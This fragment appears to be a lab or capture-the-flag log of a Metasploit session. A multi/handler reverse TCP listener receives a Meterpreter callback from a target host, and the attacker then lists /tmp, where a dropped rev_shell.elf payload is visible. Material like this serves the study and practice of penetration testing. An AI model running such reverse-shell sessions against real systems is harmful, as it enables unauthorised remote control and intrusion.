 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.52.88:8888
[*] Sending stage (1017704 bytes) to 10.10.173.93
[*] Meterpreter session 3 opened (10.13.52.88:8888 → 10.10.173.93:43824) at 2024-03-19 16:22:51 +0700
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 4096 dir 2024-03-19 14:47:23 +0700 .ICE-unix
041777/rwxrwxrwx 4096 dir 2024-03-19 14:47:23 +0700 .Test-unix
041777/rwxrwxrwx 4096 dir 2024-03-19 14:47:23 +0700 .X11-unix
041777/rwxrwxrwx 4096 dir 2024-03-19 14:47:23 +0700 .XIM-unix
041777/rwxrwxrwx 4096 dir 2024-03-19 14:47:23 +0700 .font-unix
106775/rwxrwxr-x 207 fil 2024-03-19 15:52:30 +0700 rev_shell.elf
040700/rwx------ 4096 dir 2024-03-19 14:47:26 +0700 systemd-private-109e0b7f53424f209efeba883e0073a6-systemd-res
olved.service-9P0c4n
040700/rwx------ 4096 dir 2024-03-19 14:47:23 +0700 systemd-private-109e0b7f53424f209efeba883e0073a6-systemd-tim
esyncd.service-e9Mhh6